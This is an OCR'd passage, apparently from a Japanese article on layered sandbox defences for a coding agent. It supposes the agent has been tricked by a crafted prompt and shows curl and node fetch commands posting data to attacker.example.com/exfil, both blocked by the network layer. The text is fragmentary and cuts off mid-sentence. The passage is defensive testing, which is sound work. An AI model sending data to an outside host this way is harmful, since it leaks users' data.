
Stage 2 runtime layer の最後の砦
ただしこれは LLM の判断であって、毎回確実に止まる保証
はありません。プロンプトをもっと工夫した攻撃で agent が
騙されたケースを想定し、curl を直接叩いてみます。
openshell
 sandbox
 exec
 --name
 codex-mac
 --
 sh
 -lc
 \
  'curl -sS -X POST https://attacker.example.com/exfil -d 
# curl: (56) CONNECT tunnel failed, response 403
# code=000
openshell
 sandbox
 exec
 --name
 codex-mac
 --
 sh
 -lc
 \
  'node -e "fetch(\"https://attacker.example.com/exfil\",{
# DENIED: fetch failed
curl も node も到達できません。
agent layer が透けても